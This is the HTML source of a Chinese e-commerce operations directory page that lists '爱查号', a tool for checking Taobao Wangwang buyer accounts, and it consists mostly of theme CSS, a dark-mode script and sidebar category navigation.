

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaoyunying.com/sites/6557.html
body_size: 29199
content:
<!DOCTYPE html>
<html lang="zh-Hans" class="io-grey-mode">
<head> 
<script>
    var default_c = "io-grey-mode";
    var night = document.cookie.replace(/(?:(?:^|.*;\s*)io_night_mode\s*\=\s*([^;]*).*$)|^.*$/, "$1"); 
    try {
        if (night === "0" || (!night && window.matchMedia("(prefers-color-scheme: dark)").matches)) {
            document.documentElement.classList.add("io-black-mode");
            document.documentElement.classList.remove(default_c);
        } else {
            document.documentElement.classList.remove("io-black-mode");
            document.documentElement.classList.add(default_c);
        }
    } catch (_) {}
</script><meta charset="UTF-8">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
<title>爱查号—潮运营</title>
<meta name="theme-color" content="#f9f9f9" />
<meta name="keywords" content="爱查号,潮运营" />
<meta name="description" content="查旺旺黑号，打标降权数据一目了然，让客户防骗不睬坑" />
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.chaoyunying.com/sites/6557.html"/> 
<meta property="og:title" content="爱查号—潮运营">
<meta property="og:description" content="查旺旺黑号，打标降权数据一目了然，让客户防骗不睬坑">
<meta property="og:image" content="http://www.chaoyunying.com/wp-content/uploads/2022/09/爱查号.jpg">
<meta property="og:site_name" content="潮运营">
<link rel="shortcut icon" href="https://www.chaoyunying.com/wp-content/uploads/2025/11/1762015118-003749066j23ci63uxwp2k.png.icon_.ico">
<link rel="apple-touch-icon" href="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png">
<!--[if IE]><script src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/html5.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.chaoyunying.com' />
<link rel='dns-prefetch' href='//at.alicdn.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='iconfont-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/iconfont.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2539209_rde5a19vlel.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/bootstrap.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/jquery.fancybox.min.css?ver=4.1812' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.chaoyunying.com/wp-content/themes/onenav/onenav/css/style.min.css?ver=4.1812' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.min.js?ver=4.1812" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
        function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}}   
        /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<link rel="canonical" href="https://www.chaoyunying.com/sites/6557.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2Fsites%2F6557.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chaoyunying.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chaoyunying.com%2Fsites%2F6557.html&#038;format=xml" />
<style>.customize-width{max-width:2000px}.sidebar-nav{width:160px}@media (min-width: 768px){.main-content{margin-left:160px;}.main-content .page-header{left:160px;}}</style><link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.chaoyunying.com/wp-content/uploads/2021/07/cropped-touxiang-270x270.jpg" />
<style>.panel-body a:not(.no-c){color:#3de5e2}.panel-body a:not(.no-c):hover{color:#c028fc}a:hover,.io-grey-mode .sidebar-show,.io-grey-mode .sidebar-item>a:hover,.io-grey-mode .sidebar-item li>a:hover,.home-like:hover,
        .io-grey-mode .sidebar-popup>div>ul>li>a:hover{color:#406fef}
        .header-mini-btn label:hover path{ stroke:#406fef}
        .url-card .max .tga a:not(.no-tag):hover,.card-app.card .tga a:not(.no-tag):hover{background:#406fef}
        .sidebar .url-card .card:hover{border: 1px solid #406fef!important;}.tags i{color:#3ad8c6}.custom-piece_c_b{background:#3ad8c6!important}.custom-piece_c{color:#3ad8c6!important}.slider_menu[sliderTab] .anchor,.customize-menu .btn-edit,.badge-danger,.comment-list .rank,.sidebar .card-header:after{background:#3ad8c6}.badge-outline-primary{color:#3ad8c6;border:#3ad8c6 solid 1px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover,#comments-navi>a:hover,#comments-navi>.current,.page-nav>a:hover span,.page-nav>.current span{background-color:#3ad8c6;box-shadow: 0px 5px 20px -3px rgba(58,216,198,.6);}     
.custom-control-input:not(:disabled):active~.custom-control-label::before{background-color:rgba(58,216,198,.15);border-color:rgba(58,216,198,.15);}
.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(58,216,198,.25)}
.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#3ad8c6}
.custom-control-input:checked~.custom-control-label::before{border-color:#3ad8c6;background-color:#3ad8c6}
.btn-search:hover,.btn-search.current{background-color:#3ad8c6;box-shadow: 0 5px 20px -3px rgba(58,216,198,.6)}.btn-search.current:after{border-top-color:#3ad8c6}.panel-body h2,.panel-body h3 {border-color:#3ad8c6}.custom_btn-outline {color: #ff4444;background-color: transparent;border-color: #ff4444;}
.custom_btn-outline:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-outline:focus, .custom_btn-outline.focus {color: #ffffff;box-shadow: 0 0 0 0 transparent!important;background-color: transparent;}
.custom_btn-outline.disabled, .custom_btn-outline:disabled {color: #ff4444;background-color: transparent!important;}
.custom_btn-outline:not(:disabled):not(.disabled):active, .custom_btn-outline:not(:disabled):not(.disabled).active,.show > .custom_btn-outline.dropdown-toggle {color: #fff;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-outline:not(:disabled):not(.disabled):active:focus, .custom_btn-outline:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-outline.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:focus,.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.custom_btn-d.disabled,.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.custom_btn-d:not(:disabled):not(.disabled):active,.custom_btn-d:not(:disabled):not(.disabled).active{color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.custom_btn-d:not(:disabled):not(.disabled):active:focus,.custom_btn-d:not(:disabled):not(.disabled).active:focus{box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d {color: #000000;background-color: #ff4444;border-color: #ff4444;}
.btn.custom_btn-d:hover {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:focus,.btn.custom_btn-d.focus {color: #f22626;background-color: #ffffff;border-color: #ffffff;box-shadow: 0 0 0 0 transparent!important;}
.btn.custom_btn-d.disabled,.btn.custom_btn-d:disabled {color: #000000;background-color:#ff4444;border-color: #ff4444;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active,.btn.custom_btn-d:not(:disabled):not(.disabled).active,.show > .custom_btn-d.dropdown-toggle {color: #f22626;background-color: #ffffff;border-color: #ffffff;}
.btn.custom_btn-d:not(:disabled):not(.disabled):active:focus,.btn.custom_btn-d:not(:disabled):not(.disabled).active:focus,.show > .custom_btn-d.dropdown-toggle:focus {box-shadow: 0 0 0 0 transparent!important;}
.btn-dark:hover{background-color:#ff4444;border-color:#ff4444}
.sidebar .card .searchform input[type='submit']{border: 1px solid #ff4444;background-color:#ff4444}
.sidebar .card .searchform input[type='submit']:hover{border: 1px solid #ffffff;background-color:#ffffff}</style><!-- 自定义代码 -->
<!-- end 自定义代码 -->
</head> 
<body class="sites-template-default single single-sites postid-6557 sidebar_right sites">
<div id="loading"><style>
    .loader{--size:32px;--duration:800ms;width:32px;transform-style:preserve-3d;transform-origin:50% 50%;transform:rotateX(60deg) rotateZ(45deg) rotateY(0deg) translateZ(0px);position:relative}
    .loader .box{width:32px;height:32px;transform-style:preserve-3d;position:absolute;top:0;left:0}
    .loader .box:nth-child(1){transform:translate(100%,0);animation:box1 800ms linear infinite}
    .loader .box:nth-child(2){transform:translate(0,100%);animation:box2 800ms linear infinite}
    .loader .box:nth-child(3){transform:translate(100%,100%);animation:box3 800ms linear infinite}
    .loader .box:nth-child(4){transform:translate(200%,0);animation:box4 800ms linear infinite}
    .loader .box > div{--translateZ:calc(var(--size) / 2);--rotateY:0deg;--rotateX:0deg;background:#f65c5c;width:100%;height:100%;transform:rotateY(var(--rotateY)) rotateX(var(--rotateX)) translateZ(var(--translateZ));position:absolute;top:auto;right:auto;bottom:auto;left:auto}
    .loader .box > div:nth-child(1){top:0;left:0}
    .loader .box > div:nth-child(2){background:#f21414;right:0;--rotateY:90deg}
    .loader .box > div:nth-child(3){background:#f54444;--rotateX:-90deg}
    .loader .box > div:nth-child(4){background:rgba(165,100,100,.15);top:0;left:0;--translateZ:calc(var(--size) * 3 * -1)}
    @keyframes box1{0%,50%{transform:translate(100%,0)}
    100%{transform:translate(200%,0)}
    }@keyframes box2{0%{transform:translate(0,100%)}
    50%{transform:translate(0,0)}
    100%{transform:translate(100%,0)}
    }@keyframes box3{0%,50%{transform:translate(100%,100%)}
    100%{transform:translate(0,100%)}
    }@keyframes box4{0%{transform:translate(200%,0)}
    50%{transform:translate(200%,100%)}
    100%{transform:translate(100%,100%)}
    }
</style>
<div class="loader">
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <div class="box">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div></div>        <div id="sidebar" class="sticky sidebar-nav fade">
            <div class="modal-dialog h-100  sidebar-nav-inner">
                <div class="sidebar-logo border-bottom border-color">
                    <!-- logo -->
                    <div class="logo overflow-hidden">
                                                <a href="https://www.chaoyunying.com" class="logo-expanded">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-light" alt="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                        <a href="https://www.chaoyunying.com" class="logo-collapsed">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-light" alt="潮运营">
                            <img src="http://www.chaoyunying.com/wp-content/uploads/2021/05/333.png" height="40" class="logo-dark d-none" alt="潮运营">
                        </a>
                    </div>
                    <!-- logo end -->
                </div>
                <div class="sidebar-menu flex-fill">
                    <div class="sidebar-scroll" >
                        <div class="sidebar-menu-inner">
                            <ul> 
                                                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-338" class="" data-change="https://www.chaoyunying.com/#term-338">
                                                <i class="io io-gongju icon-fw icon-lg"></i>
                                                <span>运营工具</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-373" class=""><span>查询工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-339" class=""><span>运营插件</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-361" class=""><span>客服工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-363" class=""><span>店长工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-356" class=""><span>团队协作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-366" class=""><span>思维导图</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-352" class=""><span>作图工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-386" class=""><span>视频工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-355" class=""><span>创意文案</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-611" class=""><span>自动化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-608" class=""><span>ERP系统</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-338-500" class=""><span>电商浏览器</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-340" class="" data-change="https://www.chaoyunying.com/#term-340">
                                                <i class="iconfont icon-ubuntu icon-fw icon-lg"></i>
                                                <span>运营资源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-385" class=""><span>补单平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-383" class=""><span>礼品代发</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-346" class=""><span>买家秀</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-654" class=""><span>种草推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-377" class=""><span>淘宝客</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-607" class=""><span>MCN机构</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-387" class=""><span>试用平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-384" class=""><span>站外推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-340-633" class=""><span>元宇宙</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-318" class="" data-change="https://www.chaoyunying.com/#term-318">
                                                <i class="io io-dianshang icon-fw icon-lg"></i>
                                                <span>电商平台</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-327" class=""><span>综合商城</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-371" class=""><span>服饰鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-342" class=""><span>食品酒茶</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-374" class=""><span>母婴童装</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-448" class=""><span>拍卖平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-449" class=""><span>政府采购</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-491" class=""><span>工业用品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-347" class=""><span>二手交易</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-318-335" class=""><span>跨境电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-334" class="" data-change="https://www.chaoyunying.com/#term-334">
                                                <i class="io io-yunyingapp icon-fw icon-lg"></i>
                                                <span>资讯动态</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-380" class=""><span>电商资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-353" class=""><span>公众号资讯</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-334-379" class=""><span>电商协会</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-299" class="" data-change="https://www.chaoyunying.com/#term-299">
                                                <i class="io io-xuexi icon-fw icon-lg"></i>
                                                <span>交流学习</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-305" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-348" class=""><span>互联网运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-321" class=""><span>电商运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-320" class=""><span>电商美工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-299-303" class=""><span>大学精品课程</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-315" class="" data-change="https://www.chaoyunying.com/#term-315">
                                                <i class="io io-qudao icon-fw icon-lg"></i>
                                                <span>渠道货源</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-328" class=""><span>综合货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-370" class=""><span>服装鞋包</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-349" class=""><span>五金建材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-322" class=""><span>百货食品</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-331" class=""><span>美妆珠宝</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-499" class=""><span>跨境电商货源</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-315-1464" class=""><span>黑五类</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-307" class="" data-change="https://www.chaoyunying.com/#term-307">
                                                <i class="io io-zimeiti icon-fw icon-lg"></i>
                                                <span>新媒体运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-311" class=""><span>官方平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-629" class=""><span>文案素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-496" class=""><span>排版编辑</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-332" class=""><span>营销工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-600" class=""><span>舆情数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-601" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-333" class=""><span>裂变增长</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-603" class=""><span>私域流量</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-609" class=""><span>流量采买</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-604" class=""><span>公号助手</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-605" class=""><span>网址加工</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-606" class=""><span>表单工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-343" class=""><span>H5创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-364" class=""><span>微信数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-312" class=""><span>智能聊天</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-307-324" class=""><span>社交电商</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-612" class="" data-change="https://www.chaoyunying.com/#term-612">
                                                <i class="iconfont icon-tvbox icon-fw icon-lg"></i>
                                                <span>短视频运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-613" class=""><span>视频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-627" class=""><span>音频素材</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-626" class=""><span>视频制作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-618" class=""><span>视频辅助</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-619" class=""><span>选题策划</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-620" class=""><span>脚本创作</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-621" class=""><span>灵感创意</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-614" class=""><span>高清图库</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-628" class=""><span>AI智能工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-615" class=""><span>短视频数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-630" class=""><span>解说台词</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-631" class=""><span>内容变现</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-632" class=""><span>视频解析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-623" class=""><span>学习平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-624" class=""><span>视频平台</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-612-625" class=""><span>直播平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-309" class="" data-change="https://www.chaoyunying.com/#term-309">
                                                <i class="io io-douyinzhanghao icon-fw icon-lg"></i>
                                                <span>抖音运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-358" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-368" class=""><span>抖音数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-309-326" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-314" class="" data-change="https://www.chaoyunying.com/#term-314">
                                                <i class="io io-taobao icon-fw icon-lg"></i>
                                                <span>淘宝运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-360" class=""><span>宝贝管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-323" class=""><span>直播数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-367" class=""><span>我要推广</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-354" class=""><span>内容运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-375" class=""><span>活动报名</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-314-319" class=""><span>电商数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-310" class="" data-change="https://www.chaoyunying.com/#term-310">
                                                <i class="io io-pinduoduo icon-fw icon-lg"></i>
                                                <span>拼多多运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-494" class=""><span>拼多多官方</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-492" class=""><span>拼多多数据分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-493" class=""><span>拼多多运营工具</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-300" class="" data-change="https://www.chaoyunying.com/#term-300">
                                                <i class="io io-jingdong icon-fw icon-lg"></i>
                                                <span>京东运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-304" class=""><span>官方入口</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-350" class=""><span>京东数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-325" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-308" class="" data-change="https://www.chaoyunying.com/#term-308">
                                                <i class="io io-kuaishou icon-fw icon-lg"></i>
                                                <span>快手运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-359" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-365" class=""><span>快手数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-336" class="" data-change="https://www.chaoyunying.com/#term-336">
                                                <i class="io io-kuajing icon-fw icon-lg"></i>
                                                <span>跨境运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-335" class=""><span>跨境电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-497" class=""><span>亚马逊运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-341" class=""><span>选品分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-388" class=""><span>跨境物流</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-2986" class=""><span>ip代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
